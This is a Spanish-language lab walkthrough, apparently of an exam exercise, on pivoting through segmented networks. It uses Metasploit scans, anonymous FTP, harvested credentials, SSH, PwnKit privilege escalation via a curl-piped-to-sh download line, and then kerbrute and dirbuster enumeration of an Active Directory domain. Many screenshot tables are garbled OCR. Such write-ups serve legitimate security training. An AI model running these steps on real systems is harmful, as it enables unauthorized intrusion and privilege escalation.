

| Basic opti<br>Name<br><br>RHOSTS<br>SESSION                       | Cons:<br>Current Setting<br>192.168.141.0/24<br>1                                                                         | Required<br><br>yes<br>yes                                                    | Description<br><br>IP Range to perform ping sweep against<br>The session to run this module on |  |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|--|
| <u>msf6</u> post<br>[*] Perfo<br>[+] 1<br>[+] 1<br>[+] 1<br>[+] 1 | (multi/gather/pi<br>prming ping sweep<br>.92.168.141.2 hos<br>.92.168.141.8 hos<br>.92.168.141.7 hos<br>.92.168.141.1 hos | ng_sweep)<br>for IP ra<br>t found<br>t found<br>t found<br>t found<br>t found | > run<br>ange 192.168.141.0/24                                                                 |  |

En este caso la maquina Ubuntu tiene la IP 192.168.141.7

#### 6. ACCESO A MÁQUINA UBUNTU

Sabiendo la IP de la máquina, haremos un escaneo de puertos usando el módulo de metasploit "portscan/tcp", asignamos el rango de puertos que queremos analizar y lo ejecutamos.

```
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.141.7
RHOSTS ⇒ 192.168.141.7
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.141.7: - 192.168.141.7:22 - TCP OPEN
[+] 192.168.141.7: - 192.168.141.7:21 - TCP OPEN
[+] 192.168.141.7: - 192.168.141.7:80 - TCP OPEN
[+] 192.168.141.7: - 192.168.141.7:111 - TCP OPEN
[+] 192.168.141.7:
```

Identificamos que el puerto 21 ftp está abierto.

Nos conectamos usando el usuario "anonymous" ya que se tiene habilitado el acceso anónimo.

Debemos tener en cuenta que desde nuestro Kali no tenemos comunicación con la Ubuntu ya que está en otro segmento de red, por lo cual, debemos usar el servidor Socks\_proxy que levantamos antes. Para esto nos conectaremos por FTP a la máquina Ubuntu usando proxychains.



| -( root@ kal  | 1)-[/h  | ome/kali]      |                                         |     |
|---------------|---------|----------------|-----------------------------------------|-----|
| 🛏 🗕 🛏 🛏 🛏     | ins ftp | 192.168.141.   |                                         |     |
| [proxychains] | confi   | g file found:  | /etc/proxychains4.conf                  |     |
| [proxychains] | prelo   | ading /usr/li  | b/x86_64-linux-gnu/libproxychains.so.4  |     |
| [proxychains] | DLL i   | nit: proxycha  | ins-ng 4.16                             |     |
| [proxychains] | Stric   | t chain        | 127.0.0.1:1080 192.168.141.7:21 OK      |     |
| Connected to  | 192.16  | 8.141.7.       |                                         |     |
| 220 (vsFTPd 3 | .0.2)   |                |                                         |     |
| Name (192.168 | 3.141.7 | :kali): anonv  | mous                                    |     |
| 331 Please sn | ecify   | the password.  |                                         |     |
| Password:     |         |                |                                         |     |
| 230 Login suc | cossfil | 10             |                                         |     |
| Remote system | tyne    | is UNTX        |                                         |     |
| Using hinary  | mode t  | n transfer fi  | les                                     |     |
| ftn> dir      | mode e  | o cransier i r |                                         |     |
| 220 Entering  | Extend  | ad Dassiva Mo  | de (   15147 )                          |     |
| [provuchains] | Stric   | t chain        |                                         |     |
| 150 Horo come | the     | directory lis  | 127.0.0.1.1000 192.100.141.7.15147 0K   |     |
| 130 Here come | 1 0     |                | 140 Nov 05 2022 data                    |     |
| daman ya y    | 2 0     | 0              | 140 Nov 00 2022 uata                    |     |
|               | 1 0     | 0              | 225 Mar 03 15:10 bictony                |     |
| -1w-11        | 1 0     | 0              | 223 Mar 05 13.12 History                |     |
| -rw-rr        | 1 0     | v              |                                         |     |
| -rw-rr        | 10      | U<br>Q         | 336 NOV 06 2022 mstconsole              |     |
| drwxr-xr-x    | 50      |                | 4096 Nov 06 2022 Ssna-poison            |     |
| 226 Directory | sena    | UK.            |                                         |     |
| ftp> get hist | ory     |                |                                         |     |
| local: histor | y remo  | te: history    |                                         |     |
| 229 Entering  | Extend  | ed Passive Mo  | de (   52511 ).                         |     |
| [proxychains] | Stric   | t chain        | 127.0.0.1:1080 192.168.141.7:52511 OK   |     |
| 150 Opening E | SINARY  | mode data con  | nection for history (225 bytes).        |     |
| 100%  ******  | *****   | *********      | *************************************** | *** |
| 226 Transfer  | comple  | te.            |                                         |     |
| 225 bytes rec | eived   | in 00:00 (0.6  | 7 KiB/s)                                |     |
| ftp>          |         |                |                                         |     |

Encontramos una lista de archivos, entre ellos un archivo llamado "history" que muestra un move de un archivo id\_rsa al directorio raíz del servicio apache /var/www/html, y dentro, un directorio "/recuperación" y un archivo "config.txt"



También hemos identificado que el puerto 80 de la máquina está abierto.

Abriremos el navegador Firefox usando proxychains y la IP de la máquina Ubuntu.



Podemos intentar hacer fuzzing con dirbuster, wfuzz, gobuster o alguna otra herramienta, pero la ruta que nos interesa no la encontraremos si usamos diccionarios como Rockyou, por lo cual, podemos usar diccionarios como Kaonashi, o diccionarios en castellano.



Recordemos que en el fichero history identificamos una ruta llamada /recuperación/config.txt

Por lo cual, accederemos directamente a esa ruta.



Identificamos un usuario y una contraseña

El puerto 22 SSH de la máquina Ubuntu está habilitado, así que nos conectamos desde metasploit con el módulo "ssh\_login", también podemos conectarnos por proxychains desde nuestra Kali, pero lo haremos desde metasploit para tener otra sesión desde la que podamos agregar una ruta nueva para la red #3.

Buscamos "ssh\_login" configuramos los datos de autenticación, RHOST, USER y PASSWORD.

| msf6 auxiliary              | <pre>would execution comple<br/>y(scanner/ssh/ssh_login)</pre> | ved<br>> sessions                      | mazilla ang A |                                                                                                    |
|-----------------------------|----------------------------------------------------------------|----------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| Active sessio               | nstrict chain 137<br>— mict chain 137                          |                                        |               |                                                                                                    |
| Id Name T<br><br>1 m<br>2 s | ype<br>meterpreter x64/windows<br>bell linux                   | Information<br>NT AUTHORITY\SYSTEM @ 1 | W7-PIVOTING   | Connection<br>- 192.168.1.144:4444 → 192.168.1.145:49158 (192.168.1.145)<br>192.168.1.44.142.168.1.145:51828 → 192.168.141.7.22 (192.168.141.7) |

Entramos a la shell con "sessions -i 2"



Somos el usuario "ifp", así que iniciamos la escalada de privilegios

#### 7. ESCALADA DE PRIVILEGIOS UBUNTU

Buscamos binarios con permisos SUID en la máquina:

find / -type f -user root -perm -4000 2>/dev/null





En este caso nos aprovecharemos del binario **/usr/bin/pkexec** ya que existe una vulnerabilidad llamada Pwnkit que permite elevar privilegios a root.

Desde nuestra máquina Kali debemos descargar el exploit usando el siguiente comando:

sh -c "\$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"

Recordemos que la máquina Ubuntu no tienen internet, así que tenemos que descargarlo desde nuestra Kali y transferir el script a la Ubuntu



Con proxychains lo subimos a la sesión de ssh con scp (ruta del archivo en la kali) -> (ruta en la sesión ssh)

proxychains scp /home/kali/Pwnkit ifp@(IP Ubuntu):/tmp



| Background Session 2: [y/N] y                                                    |
|----------------------------------------------------------------------------------|
| root@kali)-[/home/kali]                                                          |
| - roxychains scp /home/kali/PwnKit ifp@192.168.141.7:/tmp                        |
| [proxychains] config file found: /etc/proxychains4.conf                          |
| [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4           |
| [proxychains] DLL init: proxychains-ng 4.16                                      |
| [proxychains] DLL init: proxychains-ng 4.16                                      |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.141.7:22 OK                    |
| The authenticity of host '192.168.141.7 (192.168.141.7)' can't be established.   |
| ED25519 key fingerprint is SHA256:P66mXCZ+aWqQEY7xspSR/w8gqbbgRck2OlQklRW/J6k.   |
| This host key is known by the following other names/addresses:                   |
| disca/.ssh/known hosts:4:[hashed name]:19100-000                                 |
|                                                                                  |
| /.ssh/known_hosts:6: [hashed_name] 19.000-lock                                   |
| divo~/.ssh/known_hosts:7:0[hashed_name] 19 .001-0010                             |
| Are you sure you want to continue connecting (yes/no/[fingerprint])? yes         |
| Warning: Permanently added '192.168.141.7' (ED25519) to the list of known hosts. |
| ifp@192.168.141.7's password:                                                    |
| PwnKit is not a tty                                                              |
|                                                                                  |

Entramos en la sesión de ssh en meterpreter vamos al directorio /tmp y verificamos que esta subido el script *PwnKit*. Ejecutamos el exploit y ya somos root.

| mefe = uviliamu(reducen/reb/erb legin) > coscions i 2                            |
|----------------------------------------------------------------------------------|
| <u>msto</u> auxiliary(scanner/ssn/ssn_login) > sessions -1 2                     |
| [*] Starting interaction with 2 Kit inputs2.168.141.777                          |
|                                                                                  |
| cdr/tmp_ains] preloading /usr/lib/x86_64-linux-gnu/libprox                       |
| lsroxychains] DLL init: proxychains-ng 4.16                                      |
| <pre>PwnKitchains] DLL init: proxychains-ng 4.16</pre>                           |
| <b>ls</b> r <b>=la</b> chains] Strict chain 127.0.0.1:1080 192.                  |
| totalu40enticity of host '192.168.141.7 (192.168.141.7)' c                       |
| drwxrwxrwt/ 4iroot/root i4096AJun:F6/19:24:WqQEY7xspSR/w8g                       |
| drwxr=xr=xk23 root/roothy4096 Mari10in2019ha. names/addres                       |
| drwxrwxrwt/%2 root/root%4096sJun 6019:19 .ICE-unix                               |
| -rwxr-xr-x/01/ifp001fp00180400Jun 00019:24 PwnKit                                |
| -r - r + r + h/(1) root(root(11)) 11 Jun (6)19:19 .X0-lock                       |
| drwxrwxrwt/k2=root=root7=4096sJun=6m19:19 .X11-unix                              |
| cdePwnKiture you want to continue connecting (yes/no/[fing                       |
| <pre>#sh:i7: cd::can<sup>t</sup>trcd to/PwnKit2.168.141.7' (ED25519) to th</pre> |
| 1/PwnKit168.141.7's nassword:                                                    |
| stdin: is not a tty                                                              |
| id                                                                               |
| uid- $\theta(root)$ gid- $\theta(root)$ groups- $\theta(root)$ 1001(ifn)         |
| did=0(100t) gid=0(100t) groups=0(100t),1001(11p)                                 |
|                                                                                  |

#### 8. DESCUBRIR LA RED #3

Verificamos las IPs de la máquina Ubuntu, identificamos la red #3.



Ya conocemos la siguiente red "192.168.223.0/24"

Añadimos la ruta de la red #3:



route add 192.168.223.0/24 4

Verificamos las rutas con las sesiones correspondientes con el comando route



Usamos el módulo "ping\_sweep" para descubrir la IP correspondiente a la máquina AD.

| <pre>msf6 post(multi/gather/ping_sweep) &gt; run</pre>                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| <pre>[*] Performing ping sweep for IP range 192.168.223.0/24 [+] 192.168.223.1 host found [+] 192.168.223.2 host found [+] 192.168.223.7 host found [+] 192.168.223.11 host found</pre> |  |  |  |  |

Identificamos que la IP es "192.168.223.11"

Ejecutamos un "portscan/tcp"

| <u>msf6</u> auxiliary( <u>scanner/pg</u><br>RHOSTS ⇒ 192.168.223.11<br><u>msf6</u> auxiliary( <u>scanner/pg</u> | prtscan/tcp) > set RHOSTS 192.168.223.11<br>prtscan/tcp) > run |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| [+] 192.168.223.11:                                                                                             | - 192.168.223.11:53 - TCP OPEN                                 |
| [+] 192.168.223.11:                                                                                             | - 192.168.223.11:80 - TCP OPEN                                 |
| [+] 192.168.223.11:                                                                                             | - 192.168.223.11:81 - TCP OPEN                                 |
| [+] 192.168.223.11:                                                                                             | - 192.168.223.11:88 - TCP OPEN                                 |
| [+] 192.168.223.11:                                                                                             | - 192.168.223.11:135 - TCP OPEN                                |
| [+] 192.168.223.11:                                                                                             | - 192.168.223.11:139 - TCP OPEN                                |
|                                                                                                    |                                                                |

Descubrimos el puerto 88 Kerberos y el 53 DNS, posiblemente un DC:

Lo primero será descubrir el dominio.

#### 9. ACCESO A MÁQUINA AD

Identificamos el dominio

proxychains crackmapexec smb 192.168.223.11

ConstBillD://Mose/kali >= proxychains crackmapsec amb 192.166.223.11 [proxychains] config file found: /etc/proxychains.conf [proxychains] Dull init: proxychains-ng 4.16 [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:145 ... OK [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:135 ... OK [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:135 ... OK [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:135 ... OK [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:135 ... OK [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:135 ... OK

Agregamos el nombre de dominio al fichero hosts (DNS).

nano /etc/hosts



| GNU nano 7.2               |                                                  |
|----------------------------|--------------------------------------------------|
| 192.168.223.11             | examen.local168.223.11:81                        |
| 192.168.215.6              | oifp:local found: /etc/proxychains4.com          |
| 127:0:0b1ins] p            | rlocalhost/usr/lib/x86_64-linux-gnu/lil          |
| 127:0:1:1ins] D            | l <b>kali</b> it: proxychains-ng 4.16            |
| <pre>::1oxychains] D</pre> | <pre>llocalhostmip6=localhostmip6-loopback</pre> |
| ff02::1hains] D            | l <b>ip6-allnodes</b> /chains-ng 4.16            |
| ff02::2hains] D            | lip6-allroutershains-ng 4.16                     |
| Ennewyshield D             |                                                  |

Puerto 81:

| [prox<br>[prox           | kali® kal<br>proxychai<br>(ychains]<br>(ychains]<br>(ychains] | i)-[~]<br>ns fir<br>confi<br>prelo<br>DLL i | efox<br>gofil<br>ading<br>nit: | 192.16<br>e foun<br>/usr/<br>proxycl | B.223.<br>d:/et<br>lib/x8<br>hains- | 11:81<br>c/prox<br>6_64-1<br>ng 4.3 | 68.<br>Kycl<br>Lin<br>16 |
|--------------------------|---------------------------------------------------------------|---------------------------------------------|--------------------------------|--------------------------------------|-------------------------------------|-------------------------------------|--------------------------|
|                          |                                                               |                                             |                                |                                      |                                     |                                     |                          |
| $\leftarrow \rightarrow$ | C G                                                           |                                             | 0                              | 192.1                                | 68.223.1 <sup>°</sup>               | <b>1</b> :81                        |                          |
| 🔍 Kali I                 | _inux  😚 Kali                                                 | Tools 🧧                                     | Kali Doo                       | :s 🐹 Kali                            | Forums                              |                                     | let⊦                     |
| /estudi                  | 0                                                             |                                             |                                |                                      |                                     |                                     |                          |

/ifp

/examen

Tal vez más??

Dentro de /ifp nos encontramos una lista de usuarios la cual guardaremos para probarlos con kerbrute.



¿Que hace el protocolo SMB? ¿Recursos compartidos? ¿Ca

daniel luis ignacio lloel putin sergio julian joan

Probaremos si estos usuarios son válidos en el dominio, usamos la herramienta "kerbrute".

pip3 install kerbrute





Guardamos la lista de usuarios en un fichero usuarios.txt

proxychains kerbrute -domain examen.local -users usuarios.txt

| <pre>(reor@keli)-[/home/kali]     proxychains kerbrute -domain [proxychains] config file found: [proxychains] preloading /usr/lil [proxychains] DLL init: proxychains]</pre> | examen.local -us<br>/etc/proxychains<br>b/x86_64-linux-gr<br>ins-ng 4.16 | sers<br>54.co<br>nu/li | <b>usuarios.txt</b><br>nformand<br>bproxychains.so.4 |      |    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|------------------------|------------------------------------------------------|------|----|
| Impacket v0.10.0 - Copyright 2022                                                                                                    | 2 SecureAuth Corp                                                        | oorat                  | 10N                                                  |      |    |
| [provychains] Strict chain                                                                                                    | 127 0 0 1.1080                                                           |                        | EXAMEN LOCAL .88                                     |      | OK |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080                                                           |                        | EXAMEN.LOCAL:88                                      |      | OK |
| [proxychains] Strict chainer                                                                                                    | 127.0.0.1:1080                                                           | isFa                   | EXAMEN.LOCAL:88                                      | SESS | ок |
| [proxychains] Strict chain co                                                                                                    | 127.0.0.1:1080                                                           |                        | EXAMEN.LOCAL:88                                      |      | OK |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080                                                           |                        | EXAMEN.LOCAL:88                                      |      | ОК |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080                                                           |                        | EXAMEN.LOCAL:88                                      |      | OK |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080                                                           |                        | EXAMEN.LOCAL:88                                      |      | OK |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080                                                           |                        | EXAMEN.LOCAL:88                                      |      | OK |
| [*] Valid user ⇒ julianp for IP                                                                                                    |                                                                          |                        |                                                      |      |    |
| [proxychains] Strict chain found                                                                                                    | 127.0.0.1:1080                                                           |                        | EXAMEN.LOCAL:88                                      |      | ОК |
| [*] No passwords were discovered                                                                                                    | :'(                                                                      |                        |                                                      |      |    |
|                                                                                                    |                                                                          |                        |                                                      |      |    |

Vemos que el usuario "julian" es un usuario valido del dominio, pero ningún usuario tiene la Flag "dont\_req\_preauth", es decir, un usuario al que le podamos solicitar un TGT y así crackear su contraseña.

Seguimos buscando. Usaremos dirbuster para hacer fuzzing y encontrar rutas, subdominios y archivos de la web.

proxychains dirbuster

| <pre>(root@kali)-[/home/kali]</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| OWASP DirBuster 10-RC1 - Web Application Brute Forcing                                                                                                    |
| File Options About Help                                                                                                    |
| Target URL (eg http://example.com:80/)                                                                                                    |
| http://examen.local:81/                                                                                                    |
| Work Method     Use GET requests only O Auto Switch (HEAD and GET)       Number Of Threads     IO Threads       Go Faster       Select scanning type:     O List based brute force |
| File with list of dirs/files                                                                                                    |
| Instrumentation     Instrumentation     Instrumentation       Char set     a-2A-20-9%20     Min length     Instrumentation                                                         |
| Select starting options: <ul> <li>Standard start point</li> <li>URL Fuzz</li> </ul>                                                                                                |
| ✓ Brute Force Dirs ✓ Be Recursive Dir to start with /                                                                                                    |
| Brute Force Files     Use Blank Extension File extension .txt                                                                                                    |
| URL to fuzz - /test.html?url={dir}.asp                                                                                                    |
| 192.168.223.11:81                                                                                                    |
| Bi Exit         ▷ Start           DirBuster Stopped         /global/09txt                                                                                                    |



| ۲                | OWASP DirBuster 1.0-RC1 - Web Appl                 | ication Brute Forcing            | $\bigcirc \bigcirc \otimes$ |
|------------------|----------------------------------------------------|----------------------------------|-----------------------------|
| File Options     | About Help                                         |                                  |                             |
| http://examen.   | local:81/                                          |                                  |                             |
| Scan Information | rmation Results - List View: Dirs: 6 Files: 0 Resu | ults - Tree View \ 🔥 Errors: 0 \ |                             |
| Туре             | Found                                              | Response                         | Size                        |
| Dir              | 1                                                  | 200                              | 317                         |
| Dir              | /blog/                                             | 403                              | 1398                        |
| Dir              | /articles/                                         | 403                              | 1398                        |
| Dir              | /profile/                                          | 403                              | 1398                        |
| Dir              | /services/                                         | 403                              | 1398                        |
| Dir              | /email/                                            | 403                              | 1398                        |
| Dir              | /global/                                           | 403                              | 1398                        |
|                  |                                                    |                                  |                             |
|                  |                                                    |                                  |                             |
|                  |                                                    |                                  |                             |

Encontramos un directorio "/profile", lo analizaremos de nuevo:

| ۲                                                   | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                     | ) 🔘 🎗 |
|-----------------------------------------------------|-----------------------------------------------------------------------------|-------|
| File Options Abou                                   | ut Help                                                                     |       |
| Target URL (eg http:/                               | //example.com:80/)                                                          |       |
| http://examen.local:8                               | 81/profile/                                                                 |       |
| Work Method                                         | $\bigcirc$ Use GET requests only $\bigodot$ Auto Switch (HEAD and GET)      |       |
| Number Of Threads                                   | 10 Threads 🗌 Go Faster                                                      |       |
| Select scanning type<br>File with list of dirs/file | e: <ul> <li>① List based brute force</li> <li>○ Pure Brute Force</li> </ul> |       |
| /usr/share/dirbuster/                               | /wordlists/directory-list-lowercase-2.3-medium.txt                          |       |
| Char set a-zA-ZO-99                                 | %20 Min length 1 Max Length 8                                               |       |
| Select starting option                              | ns: ③ Standard start point   〇 URL Fuzz                                     |       |
| Brute Force Dirs                                    | ✓ Be Recursive Dir to start with /                                          |       |
| Brute Force Files                                   | Use Blank Extension File extension .txt                                     |       |
| URL to fuzz - /test htm                             | ml?url={dir} asp                                                            |       |

Encontramos un fichero users.txt

| July Scanning | Scar mormation results - List view, bills of mesh 1 (Results - free view (M Errors; 0 ( |          |      |  |  |  |  |
|---------------|-----------------------------------------------------------------------------------------|----------|------|--|--|--|--|
| Туре          | Found 📥                                                                                 | Response | Size |  |  |  |  |
| Dir           | /                                                                                       | 200      | 317  |  |  |  |  |
| Dir           | /articles/                                                                              | 403      | 1398 |  |  |  |  |
| Dir           | /blog/                                                                                  | 403      | 1398 |  |  |  |  |
| Dir           | /email/                                                                                 | 403      | 1398 |  |  |  |  |
| Dir           | /global/                                                                                | 403      | 1398 |  |  |  |  |
| Dir           | /profile/                                                                               | 403      | 1398 |  |  |  |  |
| File          | /profile/users.txt                                                                      | 200      | 275  |  |  |  |  |
| Dir           | /services/                                                                              | 403      | 1398 |  |  |  |  |



Haremos de nuevo un análisis con kerbrute

proxychains kerbrute -domain examen.local -users usuarios.txt



| <pre>(reat@kali)-[/home/kali]     proxychains kerbrute -domain examen.local -users usuarios.txt [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.16 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation</pre> |                |                 |  |    |
|----------------------------------------------------------------------------------------------------|----------------|-----------------|--|----|
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [*] Valid user ⇒ ifp_asrep [NOT                                                                                                    | PREAUTH]       |                 |  |    |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | OK |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [*] Valid user ⇒ guille                                                                                                    |                |                 |  |    |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [*] Valid user ⇒ julian                                                                                                    |                |                 |  |    |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | OK |
